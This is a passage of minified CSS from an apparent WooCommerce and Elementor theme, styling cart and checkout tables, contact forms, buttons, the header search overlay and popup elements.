center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-cart__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-cart__shop-variation{display:block;font-size:14px;}.c-cart__collaterals{padding:25px 35px 30px 35px;position:relative;border:solid 1px var(--border-color-light);}.c-cart__collaterals .blockUI.blockOverlay{z-index:20 !important;width:auto !important;height:auto !important;left:-35px !important;top:-46px !important;right:-35px !important;bottom:-40px !important;}.c-form__terms-and-conditions{margin-top:27px !important;}.blockUI.blockOverlay{background-color:var(--background-color) !important;}.c-cart__shop-update{display:inline-block;position:relative;}.c-cart__shop-update-svg{position:absolute;left:0;top:3px;width:17px;height:17px;pointer-events:none;}.c-cart__coupon-form > input{flex:1 1 auto;}.c-cart__coupon-apply{width:auto !important;margin-left:-1px;}.c-cart__sub-header,.c-cart__coupon-header,.c-cart__sub-sub-header{text-align:start;font-weight:800;font-size:13px;line-height:14px;letter-spacing:0.04em;position:relative;text-transform:uppercase;}.c-cart__header{font-weight:700;font-size:22px;line-height:30px;text-transform:uppercase;}.c-cart__col-1--checkout h3,#order_review_heading{font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;color:var(--text-color);}.c-cart__select-icon{display:block;position:absolute;right:0;top:50%;margin-top:-5px;height:10px;width:10px;line-height:1;transform-origin:center center;}.c-cart__select-icon:before,.c-cart__select-icon:after{content:'';display:block;position:absolute;top:50%;width:10px;height:1px;background-color:currentColor;transition:transform 0.3s linear;}.c-cart__select-icon:not(.c-cart__select-icon--opened):after{transform:rotate(90deg);}.c-cart__coupon{position:relative;padding-bottom:25px;margin-bottom:21px;}.c-cart__coupon:after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;border-bottom:solid 1px var(--border-color-light);}.c-cart__coupon-from-wrap{max-height:0;overflow:hidden;transition:max-height 0.3s linear;}.c-cart__coupon-from-wrap--opened{max-height:150px;}.c-cart__coupon-form{padding-top:25px;display:flex;align-items:center;}.c-cart__calculator-update-wrap{margin-bottom:10px;}.c-cart__totals-td{padding:0;position:relative;}.c-cart__collaterals .woocommerce-remove-coupon{display:block;font-weight:normal;font-size:12px;}.c-cart__collaterals .woocommerce-privacy-policy-text{font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;color:var(--text-color-body);}.c-cart__collaterals .woocommerce-terms-and-conditions-wrapper{max-width:100%;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.c-cart__collaterals .woocommerce-privacy-policy-text >:first-child{margin-top:0;}.c-cart__collaterals .woocommerce-privacy-policy-text >:last-child{margin-bottom:0;}.c-cart__collaterals .woocommerce-privacy-policy-text a,.c-cart__collaterals .woocommerce-privacy-policy-text a:hover{text-decoration:underline;}.c-cart__payment-methods a,.c-cart__payment-methods a:hover{text-decoration:underline;}.c-cart__shipping-methods-label .tax_label{position:absolute;right:0;margin-top:21px;}.c-cart__totals-price,.c-cart__shipping-methods-label .amount{position:relative;text-align:end;font-weight:600;font-size:16px;line-height:16px;letter-spacing:-0.01em;text-transform:uppercase;color:var(--text-color);}.c-cart__totals-price .amount{white-space:nowrap;}.c-cart__totals-price--total strong .amount{font-size:19px;letter-spacing:-0.015em;}.c-cart__shipping-methods-label .amount{white-space:nowrap;display:inline-block;margin-left:auto;padding-left:25px;text-align:end;margin-top:6px;}.c-cart__shipping-destination{margin-top:25px;color:var(--text-color-light);font-weight:600;font-size:12px;line-height:19px;letter-spacing:0.05em;text-transform:uppercase;display:flex;-moz-column-gap:8px;column-gap:8px;}.c-cart__shipping-destination strong{font-weight:500;font-size:14px;line-height:18px;letter-spacing:0.02em;text-transform:none;color:var(--text-color);}.c-cart__shipping-methods,.c-cart__payment-methods{list-style:none;padding:0;margin:25px 0 0 0;}.c-cart__payment-methods .woocommerce-notice{padding:0;font-style:normal;font-weight:400;font-size:13px;line-height:24px;letter-spacing:0.025em;color:var(--text-color);}.c-cart__payment-methods > li,.c-cart__shipping-methods-item{display:flex;flex-wrap:wrap;margin-top:10px;}.c-cart__shipping-methods-label{display:flex;}.c-cart__payment-methods-box{padding-left:29px;font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;color:var(--text-color-body);margin-top:5px;flex:1 1 auto;max-width:100%;min-width:0;}.c-cart__payment-methods-box input[type=radio],.c-cart__payment-methods-box input[type=checkbox]:not(#stripe_cc_save_source_key){opacity:1 !important;filter:grayscale(1);}.c-cart__payment-methods-box >:first-child{margin-top:0;}.c-cart__payment-methods-box >:last-child{margin-bottom:0;}.c-cart__shipping-method-radio,.c-cart__payment-method-radio{flex:0 0 auto;white-space:nowrap;position:relative;margin-top:6px !important;}.h-ltr .c-cart__shipping-method-radio,.h-ltr .c-cart__payment-method-radio{margin-right:14px;}.c-cart__payment-methods-title,.c-cart__shipping-methods-label{flex:1 1 auto;color:var(--text-color);width:calc(100% - 32px);display:flex;align-items:flex-start;font-weight:500;font-size:15px;letter-spacing:0.0175em;}.c-cart__payment-methods-title{flex-direction:column;}.c-cart__payment-methods-title img,.c-cart__shipping-methods-label img{max-width:100%;}.c-cart__payment-methods-title .about_paypal{color:var(--text-color-light);}.c-cart__shipping-calculator-button{display:inline-block;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;margin-top:25px;margin-bottom:8px;}.c-cart .shipping-calculator-form input[type=text]{width:100%;}.c-cart .shipping-calculator-form{margin-top:20px;}.c-cart .shipping-calculator-form >:first-child{margin-top:0;}.c-cart__calculator-update-button{width:100%;}.c-cart__shipping-calculator-button:hover{color:var(--text-color);}.c-cart__payment-method-radio{display:inline-block !important;}.c-cart__totals-space{padding:20px 0;position:relative;}.c-cart__totals-space--hr:after{content:'';display:block;position:absolute;left:0;right:0;top:50%;border-top:solid 1px var(--border-color-light);}.c-cart__totals-product-space{padding:5px 0;}.c-cart__totals-action{text-align:end;}.c-cart__totals-product-name{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;text-transform:var(--text-transform);}.c-cart__shop-brand,.c-cart .variation{text-transform:none;display:block;margin:3px 0 0 0;padding:0;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;}.c-cart__shop-brand{text-transform:uppercase;}.c-cart .variation *{display:inline;margin:0;padding:0;}.c-cart .variation dd + dt:before{content:'';display:inline-block;width:2px;height:2px;background-color:currentColor;border-radius:50%;vertical-align:middle;margin-left:6px;margin-right:10px;margin-bottom:2px;}.c-cart .variation dd{color:var(--text-color);}.c-cart__totals-product-quantity{white-space:nowrap;}.c-cart__totals-product{font-size:14px;}.c-cart__place-order{display:flex;flex-direction:column;align-items:flex-start;margin-top:25px !important;padding-top:25px;border-top:solid 1px var(--border-color-light);}.c-cart__place-order-btn{margin-top:30px;}.c-cart__checkout-btn{margin-top:20px;}.c-cart .form-row{margin-bottom:0;margin-top:10px;}.c-cart .woocommerce-terms-and-conditions{padding:15px;margin-top:25px;background-color:var(--border-color-light);color:var(--text-color);}.c-cart .woocommerce-terms-and-conditions-link{text-decoration:underline;}.c-cart__form label{display:block;padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;}.c-cart__form .required{text-decoration:none;color:var(--text-color);}.c-cart__form .form-row{margin-top:0;margin-bottom:25px;clear:right;}.c-cart__billing-fields{margin-top:30px;}.c-cart__shipping-fields{margin-top:15px;}.c-cart__additional-fields{margin-top:15px;}.c-cart__form--shipping-fields{margin-top:45px;}.c-cart__form--additional-fields{margin-top:25px;}.c-cart__thumbnail-link img{max-width:45px !important;width:45px !important;height:45px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.c-cart__shop-update-button--auto{opacity:0 !important;visibility:hidden !important;position:absolute !important;z-index:-1;}.c-cart__review-order,.c-cart__totals{position:relative;z-index:1;}.c-cart__collaterals fieldset{padding:0;margin:0;border:none;}.c-cart__collaterals [class$="-payment-request-wrapper"],.c-cart__collaterals [id$="-payment-request-wrapper"]{margin-top:20px;}@media (max-width:1189px){.c-cart__shop-remove-icon{opacity:1;visibility:visible;}}@media (min-width:1190px){.c-cart a:not(.c-button):hover{color:var(--accent-color);}.c-cart__shop-remove-icon:hover{transform:scale(2,2);}.c-cart__shop-tr:hover .c-cart__shop-remove-icon{opacity:1;visibility:visible;}}@media (min-width:1024px){.h-ltr .c-cart__col-2{margin-left:60px;}.c-cart__form .form-row-first{float:left;width:50%;padding-right:15px;}.c-cart__form .form-row-last{float:right;width:50%;padding-left:15px;}.c-cart__shop-td{border-bottom:solid 1px var(--border-color-light);}.c-cart__shop-td--product-thumbnail:before{content:'';display:block;position:absolute;top:0;bottom:0;right:100%;width:28px;}}@media (min-width:1024px){.h-ltr .c-cart__col-2{margin-left:60px;}}@media (max-width:1023px) and (min-width:768px){.c-cart__col-2{width:50%;}}@media (max-width:1023px){.c-cart__shop-td--actions{border:none;}.c-cart__shop-update{display:block;}.c-cart__shop-tr--actions{margin-top:20px;}.c-cart__shop-table,.c-cart__shop-thead,.c-cart__shop-tbody{display:block;width:100%;}.c-cart__shop-thead > tr{display:flex;}.c-cart__shop-td{padding:0 !important;}.c-cart__shop-th--product-name{flex:1 1 auto;}.c-cart__shop-th--product-quantity{display:none;}.c-cart__shop-td--product-thumbnail{position:absolute;left:0;top:5px;width:45px !important;height:100% !important;}.c-cart__shop-remove-icon{inset-inline-start:50%;-webkit-margin-start:-5px;margin-inline-start:-5px;top:unset;margin-top:unset;bottom:44px;opacity:1;visibility:visible;}.c-cart__shop-td--product-name{margin-bottom:22px;}.c-cart__shop-td--product-quantity{flex:0 0 auto !important;width:unset !important;text-align:left;}.c-cart__shop-td--product-subtotal{width:unset !important;}.c-cart__shop-tr:not(.c-cart__shop-tr--actions){position:relative;display:flex;width:100%;flex-wrap:wrap;padding-left:65px;align-items:center;padding-bottom:20px;margin-bottom:15px;border-bottom:solid 1px var(--border-color-light);}.c-cart__shop-tr--actions{display:block;}.c-cart__shop-tr > *{display:block;flex:1 1 auto;width:100%;}.c-cart__shop-thead{margin-bottom:20px;}}@media (max-width:1023px) and (min-width:767px){.c-cart__collaterals{border:none;}.c-cart__wrap:before{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.h-ltr .c-cart__collaterals{border-right:none;}.c-cart__customer-details{padding:20px 35px 30px 35px;}.c-cart__col-1 .woocommerce-cart-form{padding:25px 35px 30px 35px;}}@media (max-width:767px){.c-cart__wrap{flex-direction:column;align-items:center;}.c-cart__col-1{max-width:400px;width:100%;margin-top:15px;position:relative;}.c-post__container--cart .c-cart__col-1{padding-bottom:30px;}.c-cart__col-1:after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;border-bottom:solid 1px var(--border-color-light);}.c-cart__col-2{margin-top:30px;position:relative;z-index:1;}.c-cart__collaterals{padding:0;border:none;}@media (min-width:440px){.blockUI.blockOverlay{background-color:var(--background-color) !important;z-index:95 !important;margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}}@media (max-width:439px){.blockUI.blockOverlay{background-color:var(--background-color) !important;z-index:95 !important;left:-20px !important;width:calc(100% + 40px) !important;}}.woocommerce-cart-form .blockUI.blockOverlay{background-color:var(--background-color) !important;}.c-cart__shop-update{display:block;}}@media (max-width:359px){.c-cart .c-product__quantity-minus,.c-cart .c-product__quantity-plus{display:none !important;}.c-cart .c-product__quantity{width:auto !important;}}.c-contact .elementor-row{align-items:flex-start;}.c-feature{list-style:none;margin:0 -10px -50px 10px;display:flex;flex-wrap:wrap;padding:0;}.c-feature__item{flex:0 0 130px;display:block;margin:0 10px 50px 10px;text-align:center;}.c-feature__icon-wrap{overflow:hidden;}.c-feature__icon{font-size:50px;line-height:50px;}.c-feature__image{width:auto !important;height:50px !important;;}.c-feature__svg{width:1em;height:1em;fill:currentColor;}.c-feature__text{margin-top:15px;line-height:1.0;}.c-filter-features__label{display:block;line-height:1.2;padding-left:28px;position:relative;}.c-filter-features__checkbox-wrap{position:absolute;display:block;left:0;top:0;}.c-filter-features__checkbox-wrap i{margin-left:-18px !important;}.c-filter-features__label + .c-filter-features__label{margin-top:12px;}.c-filter{position:relative;overflow:hidden;}.c-filter__list{position:relative;list-style:none;text-align:center;margin:-10px -32px;padding:0;font-size:16px;font-weight:500;text-transform:uppercase;line-height:1;}.c-filter__item{display:inline-block;margin:10px 32px;}.c-filter__item--current{font-weight:bold;}@media (max-width:767px){.c-filter__list{margin:-10px -15px;}.c-filter__item{margin:10px 15px;}}.c-footer{position:relative;max-width:100vw;overflow:hidden;flex:0 0 auto;}.c-footer--simple{padding:30px;background-color:#222;color:#fff;}.c-footer__copyright{text-align:center;opacity:0.5;}.c-footer__container > .elementor-container{max-width:1395px;padding-left:30px;padding-right:30px;}.c-footer__phone{font-size:18px;line-height:22.5px;font-weight:bold;color:#fff;}.c-footer .elementor-icon-list-icon i{position:relative;top:1px;}.c-form__label,.wpcf7-form label,.c-account label,.woocommerce-form-row label,.woocommerce-form-track-order label,.c-form label{padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color);display:block;}.wpcf7-form label{padding-bottom:0;margin-top:15px;margin-bottom:15px;}abbr.required{text-decoration:none;color:darkred;}.c-button--full,.c-form__input--full,.c-form__textarea--full,.comment-form .submit,.comment-form textarea,.comment-form input[type=text],.comment-form input[type=tel],.comment-form input[type=password],.comment-form input[type=number],.comment-form input[type=url],.comment-form input[type=email],.wpcf7-form input[type=text],.wpcf7-form input[type=tel],.wpcf7-form input[type=password],.wpcf7-form input[type=number],.wpcf7-form input[type=url],.wpcf7-form input[type=email],.wpcf7-form select,.wpcf7-form textarea,.c-account input[type=text],.c-account input[type=tel],.c-account input[type=password],.c-account input[type=number],.c-account input[type=url],.c-account input[type=email],.c-account textarea,.c-account select,.woocommerce-ResetPassword input[type=text],.woocommerce-ResetPassword input[type=password],.woocommerce-ResetPassword .button,.woocommerce-button,.c-sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{width:100%;}input[type=submit]:active,input[type=button]:active,.button:active,.c-button:active,.woocommerce-store-notice__dismiss-link:active,.woocommerce-widget-layered-nav-dropdown__submit:active,.comment-form .submit:active,.woocommerce-button:active,.woocommerce-Button:active,.c-account .edit:active,.yith-wfbt-submit-button:active,.woobt-form .button:active{transform:translateY(2px);}.c-button,.comment-form .submit,.wpcf7-form input[type=submit],.wpcf7-form button,.mc4wp-form-fields input[type=submit],.mc4wp-form-fields button,.woocommerce-button,.woocommerce-Button,.thwmscf-buttons input[type=button],.order-again .button,.c-account .edit,.woocommerce-address-fields .button,.woocommerce-form-login .button,.woocommerce-verify-email .button,.widget .button,.widget button,.widget input[type="submit"],.widget .button.wc-forward,.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link,.woocommerce-widget-layered-nav-dropdown__submit,.c-product-list-widget__buttons .button,.c-product__atc-wrap .button,.c-wishlist__button-wrap .button,.yith-wfbt-submit-block button.yith-wfbt-submit-button,.woobt-form .button{display:inline-flex;justify-content:center;align-items:center;min-width:0;-moz-column-gap:8px;column-gap:8px;outline:none;font-weight:600;font-size:12px;line-height:1;text-align:center;letter-spacing:0.06em;text-transform:uppercase;padding:18px 50px 18px 50px;color:var(--white-color);border:solid 1px var(--button-color);text-decoration:none !important;background-color:var(--button-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border-radius:0;}.c-button--medium,.comment-form .submit,.woocommerce-ResetPassword .button,.c-product-list-widget__buttons .button,.widget .button,.widget button,.widget input[type="submit"],.woocommerce-widget-layered-nav-dropdown__submit,.wp-block-search__button,.c-wishlist__button-wrap .button,.c-account .woocommerce-button,.c-account .edit,.woocommerce-form-login .button,.woocommerce-verify-email .button,.wpcf7-form button,.wpcf7-form input[type="submit"],.wpcf7-form input[type="button"]{padding:13px 25px !important;}.c-button--small{padding:8px 25px !important;}.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link{padding:16px 12px 15px 12px;font-size:11px;line-height:1;}.c-cart__form .c-button,.c-cart__form textarea,.c-cart__form input[type=text],.c-cart__form input[type=email],.c-cart__form input[type=tel],.c-cart__form input[type=password],.c-cart__form select,.c-cart__form .select2-selection--single,.c-cart__form .select2-selection--multiple{height:auto;width:100%;}.woocommerce-invalid input{border-color:lightcoral !important;}.woocommerce-widget-layered-nav-dropdown__submit{width:100%;margin-top:15px;}.c-button--outline,.wpcf7-form input[type=submit],.wpcf7-form button,.mc4wp-form-fields input[type=submit],.mc4wp-form-fields button,.comment-form .submit,.woocommerce-button,.woocommerce-Button,.thwmscf-buttons input[type=button],.woocommerce-address-fields .button,.woocommerce-form-login .button,.woocommerce-verify-email .button,.c-account .edit,.order-again .button,.widget .button,.widget button,.widget input[type="submit"],.woocommerce-notice .button,.woocommerce-store-notice__dismiss-link,.woocommerce-widget-layered-nav-dropdown__submit,.c-product-list-widget__buttons .button:not(.checkout),.c-product__atc-wrap .button.c-product__buy-now,.c-wishlist__button-wrap .button{background-color:transparent;color:var(--button-color);}.c-button--accent,.woocommerce-ResetPassword .button{color:var(--white-color) !important;background-color:var(--accent-color) !important;border-color:var(--accent-color) !important;}.c-button--outline-white{background-color:transparent !important;border-color:var(--white-color) !important;color:var(--white-color) !important;}.c-button:focus,.post-password-form input[type=submit],.comment-form .submit:focus,.wpcf7-form input[type=submit]:focus,.wpcf7-form button:focus,.woocommerce-button:focus,.woocommerce-Button:focus,.thwmscf-buttons input[type=button]:focus,.mc4wp-form-fields input[type=submit]:focus,.mc4wp-form-fields button:focus{outline:none;}div.wpcf7 span.ajax-loader{position:absolute;width:16px;height:16px;margin-top:17px !important;margin-left:10px !important;}.wpcf7-form{display:block;margin-top:-15px;margin-bottom:-15px;}.wpcf7-form-control-wrap{display:block;}.wpcf7-form-control-wrap + br{display:none;}.wpcf7-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;}.wpcf7-form .c-custom-select__angle{right:20px;}.wpcf7-form-control-wrap{padding-top:10px;padding-bottom:0;}.wpcf7-form button,.wpcf7-form input[type="submit"],.wpcf7-form input[type="button"]{margin-top:10px;}.c-form__row{margin:25px 0 0 0;}.woocommerce-form-row{margin:10px 0 0 0;}.woocommerce-form-track-order{display:flex;align-items:flex-end;flex-wrap:wrap;max-width:688px;margin-left:auto;margin-right:auto;-moz-column-gap:10px;column-gap:10px;}.woocommerce-form-track-order >:not(:first-child){flex:1 1 auto;min-width:30%;}.woocommerce-form-track-order input,.woocommerce-form-track-order button{width:100%;}.woocommerce-form-track-order >:first-child{flex:1 1 auto;}.woocommerce-form-track-order > .clear{display:none;}.c-form__row--inline{display:flex;align-items:center;}.c-form__row--inline-center{display:flex;align-items:flex-start;justify-content:center;position:relative;}.c-form__row--inline-center .ajax-loader{top:0;right:0;}.c-form__row--inline-center > *:not(:first-child){margin-left:10px;}.wpcf7-not-valid-tip{color:var(--red-color);font-weight:300;font-size:13px;line-height:1.2;letter-spacing:0.015em;margin-top:5px;}.wpcf7 form .wpcf7-response-output{margin:15px 0 15px 0;padding:11px 25px 13px 25px;font-weight:300;font-size:13px;line-height:1.2;letter-spacing:0.015em;border-color:var(--accent-color) !important;}@media (min-width:1190px){.woocommerce-notice .button:hover,.woocommerce-widget-layered-nav-dropdown__submit:hover{background-color:var(--button-color);color:var(--white-color);}.c-button:not(:disabled):hover,.wpcf7-form input[type=submit]:not(:disabled):hover,.wpcf7-form button:not(:disabled):hover,.mc4wp-form-fields input[type=submit]:not(:disabled):hover,.mc4wp-form-fields button:not(:disabled):hover,.woocommerce-button:not(:disabled):hover,.woocommerce-Button:not(:disabled):hover,.thwmscf-buttons input[type=button]:not(:disabled):hover,.order-again .button:not(:disabled):hover,.woocommerce-address-fields .button:not(:disabled):hover,.woocommerce-form-login .button:not(:disabled):hover,.woocommerce-verify-email .button:not(:disabled):hover,.woocommerce-notice .button:not(:disabled):hover,.woocommerce-store-notice__dismiss-link:not(:disabled):hover,.woocommerce-widget-layered-nav-dropdown__submit:not(:disabled):hover,.c-product-list-widget__buttons .button:not(:disabled):hover,.widget .button.wc-forward:not(:disabled):hover,.c-product__atc-wrap .button:not(.disabled):not(.c-product__buy-now):hover,.yith-wfbt-submit-button:not(:disabled):hover,.woobt-form .button:not(:disabled):hover{background-color:var(--button-color-hover);border-color:var(--button-color-hover);color:var(--white-color);}.c-button--outline:not(:disabled):hover,.comment-form .submit:not(:disabled):hover,.wpcf7-form input[type=submit]:not(:disabled):hover,.wpcf7-form button:not(:disabled):hover,.mc4wp-form-fields input[type=submit]:not(:disabled):hover,.mc4wp-form-fields button:not(:disabled):hover,.woocommerce-button:not(:disabled):hover,.woocommerce-Button:not(:disabled):hover,.thwmscf-buttons input[type=button]:not(:disabled):hover,.woocommerce-address-fields .button:hover,.woocommerce-form-login .button:hover,.woocommerce-verify-email .button:hover,.c-account .edit:hover,.order-again .button:hover,.widget .button:not(:disabled):hover,.widget button:not(:disabled):hover,.widget input[type="submit"]:not(:disabled):hover,.woocommerce-notice .button:hover,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-widget-layered-nav-dropdown__submit:hover,.c-product-list-widget__buttons .button:not(.checkout):not(:disabled):hover,.c-product__atc-wrap .button:not(.disabled) + .c-product__buy-now:hover,.c-wishlist__button-wrap .button:not(:disabled):hover,.c-account .woocommerce-button:not(:disabled):hover,.c-account .edit:not(:disabled):hover{background-color:var(--button-color);border-color:var(--button-color);color:var(--white-color);opacity:1 !important;}.c-button--outline-white:not(:disabled):hover{background-color:var(--white-color) !important;border-color:var(--white-color) !important;color:var(--button-color) !important;opacity:1 !important;}.c-button--accent:not(:disabled):hover,.woocommerce-ResetPassword .button:hover{background-color:var(--text-color) !important;border-color:var(--text-color) !important;color:var(--white-color) !important;}}@media (max-width:1189px){}.c-header-search{position:fixed;left:0;right:0;top:0;bottom:0;z-index:1200;visibility:hidden;overflow:auto;opacity:0;color:var(--search-color-desktop);transition:var(--opacity-transition);}.c-header-search.disabled{display:none !important;pointer-events:none;}.c-header-search--active{opacity:1;visibility:visible;}.c-header-search__shadow{position:absolute;left:0;right:0;top:0;bottom:0;}.c-header-search__wrap{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;display:flex;flex-direction:column;flex-wrap:nowrap;}.c-header-search__tip{font-style:normal;font-weight:500;font-size:30px;line-height:1.23;text-align:center;letter-spacing:0.012em;text-transform:var(--text-transform);}.c-header-search__input-block{position:relative;margin-top:54px;}input[type=text].c-header-search__input{margin:0;padding:0 70px 10px 0;border:none;border-bottom:solid 1px var(--search-color-desktop);background:transparent;display:block;width:100%;font-weight:500;font-size:18px;letter-spacing:0.02em;outline:none;color:currentColor;position:relative;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type=text].c-header-search__input:focus{border-bottom-color:var(--search-color-desktop) !important;}.c-header-search__input::-moz-placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}.c-header-search__input:-ms-input-placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}.c-header-search__input::placeholder{font-size:inherit;letter-spacing:0.03em;color:var(--text-color-med-light);}input[type=text].c-header-search__input.no-ajax{padding-right:145px;}.c-header-search__clear{position:absolute;right:0;opacity:0;top:7px;visibility:hidden;cursor:pointer;display:inline-flex;-moz-column-gap:5px;column-gap:5px;align-items:center;}.c-header-search__clear.active{opacity:1;visibility:visible;}.c-header-search__clear.no-ajax{right:63px;}.c-header-search__clear-text{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-header-search__clear-svg{width:8px;height:8px;font-size:8px;line-height:1;}.c-header-search__submit{position:absolute;width:18px;height:18px;font-size:18px;line-height:18px;right:0;top:6px;cursor:pointer;}.c-header-search__view-all,.c-header-search__no-results{margin-top:35px;margin-bottom:35px;text-align:center;}.c-header-search__no-results{}.c-header-search__row{display:flex;-moz-column-gap:25px;column-gap:25px;margin-bottom:40px;}.c-header-search__thumb{flex:0 0 auto;overflow:hidden;position:relative;}.c-header-search__thumb img{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-header-search__col{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;text-align:start;}.c-header-search__short-desc{margin-top:7px;font-weight:300;font-size:13px;line-height:24px;letter-spacing:0.025em;opacity:0.62;}.c-header-search__short-desc >:first-child{margin-top:0;}.c-header-search__short-desc >:last-child{margin-bottom:0;}.c-header-search__price{font-weight:400;font-size:12px;line-height:16px;text-align:center;letter-spacing:0.01em;margin-top:10px;display:inline-flex;flex-direction:row-reverse;-moz-column-gap:7px;column-gap:7px;}.c-header-search__price del{color:var(--text-color-light);-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;}.c-header-search__title{transition:var(--opacity-transition);font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;text-transform:var(--text-transform);}.c-header-search__category-list{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-bottom:10px;}.c-header-search__shadow{background-color:var(--shadow-color-desktop);}@media (min-width:768px){.c-header-search__thumb{width:70px;height:70px;}.c-header-search__form{align-self:center;padding:85px 0 75px 0;width:100%;max-width:670px;position:relative;}.c-header-search__result{flex:1 1 auto;width:100%;max-width:670px;overflow:auto;margin-left:auto;margin-right:auto;}.c-header-search__loading{position:absolute;left:-40px;top:3px;}.c-header-search__clear:hover,.c-header-search__link:hover,.c-header-search__category-item:hover{color:var(--accent-color);}}@media (max-width:767px){.c-header-search__thumb{background-color:var(--text-color-light);width:60px;height:60px;}.c-header-search__form{margin:auto;max-width:630px;width:100%;padding:60px 30px 30px 30px;position:relative;}.c-header-search__row{margin-bottom:30px;}.c-header-search__result{margin:0 auto;max-width:475px;padding:0 30px;}.c-header-search__loading{position:absolute;left:-21px;top:8px;width:14px;height:14px;}.c-header-search__result{flex:1 1 auto;overflow:auto;}.c-header-search__short-desc{margin-top:0;line-height:22px;}.c-header-search__input-block{margin-top:37px;}.c-header-search__tip{font-size:19px;}input[type=text].c-header-search__input{font-weight:500;font-size:13px;letter-spacing:0.03em;}.c-header-search__clear{top:5px;}}.c-header{position:relative;--cart-top-margin:11px;}.c-header__outer{position:relative;z-index:99;}.c-header__icon{vertical-align:middle;margin-right:8px;}.c-header__wishlist{position:relative;}.c-header__cart{position:relative;}.c-header__cart-sum{display:none;}.c-header__cart-count{position:absolute;right:1px;top:-9px;height:18px;line-height:18px;min-width:18px;max-width:30px;text-overflow:ellipsis;overflow:hidden;border-radius:9px;padding:0 4px 0 5px;font-weight:500;font-size:10px;letter-spacing:0.03em;text-align:center;opacity:1;z-index:1;color:var(--top-background-color);background-color:var(--top-accent-color);transition:var(--hover-transition);white-space:nowrap;}.c-header--tr:not(.c-header--sticky) .c-header__cart-count{background-color:var(--transparent-header-color);color:var(--transparent-header-color-inverse);}.c-header__callback-popup{position:fixed;min-width:320px;left:0;right:0;top:0;bottom:0;z-index:1200;visibility:hidden;overflow:hidden;opacity:0;display:flex;justify-content:center;align-items:center;transition:var(--custom-transform-transition);background-color:var(--shadow-color-desktop);}.c-header__callback-popup--disabled{display:none !important;pointer-events:none;}.c-header__callback-popup--active{opacity:1;visibility:visible;}.c-header__callback-close{position:absolute;right:15px;top:15px;width:35px;height:25px;font-size:25px;line-height:1;cursor:pointer;z-index:10;}.c-header__callback-bg{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;}.c-header__callback-wrap{position:relative;z-index:2;padding:55px 48px 48px 48px;max-width:425px;overflow:auto;max-height:calc(100% - 50px);background-color:var(--background-color);border:solid 1px var(--text-color);box-shadow:0 45px 90px rgba(0,0,0,0.07);}.c-header__callback-wrap--wide{max-width:1000px;}.c-header__callback-wrap--quickview{display:inline-block;max-width:1000px;padding:0;}.c-header__callback-wrap--hint{max-width:900px;}.c-header__callback-wrap--hint tr th,.c-header__callback-wrap--hint thead th{font-size:14px;}.c-header__callback-content--hint .wp-block-table{overflow:auto !important;}.c-header__callback-wrap:not(.c-header__callback-wrap--quickview) *[type=submit]{width:100%;}.c-header__callback-header{text-align:center;text-transform:uppercase;font-size:20px;font-weight:bold;line-height:1.2;margin:0 0 40px 0;}.c-header__logo-img--sticky{display:none !important;}.c-header--tr:not(.c-header--sticky) .c-header__logo--sticky .c-header__logo-img--sticky{display:block !important;}.c-header--tr:not(.c-header--sticky) .c-header__logo--sticky .c-header__logo-img:not(.c-header__logo-img--sticky){display:none !important;}.c-header__search-button{cursor:pointer;}.c-header--init{position:absolute;left:0;right:0;top:0;}.c-header--sticky{position:fixed !important;}.c-header:not(.c-header--sticky){opacity:1 !important;}.c-header.c-header--tr:not(.c-header--sticky){color:var(--transparent-header-color);background-color:transparent;border-bottom:none;position:absolute;left:0;right:0;top:0;}.c-header--sticky .c-header__logo--sticky-hide .c-header__logo-img{display:none;}.c-header__logo-hidden{display:none !important;}.c-header--sticky .c-header__logo-hidden{display:block !important;}.c-header__logo-link{display:flex;align-items:center;height:100%;}.c-header__filter{position:absolute;bottom:-40px;opacity:0;visibility:hidden;}.c-header__filter--active{transform:translateY(0) !important;opacity:1;visibility:visible;}.h-ltr .c-header__filter{right:30px;}.c-header__outer--tr{content:'';display:block;position:absolute;left:0;right:0;top:0;height:120px;background:linear-gradient(180deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0) 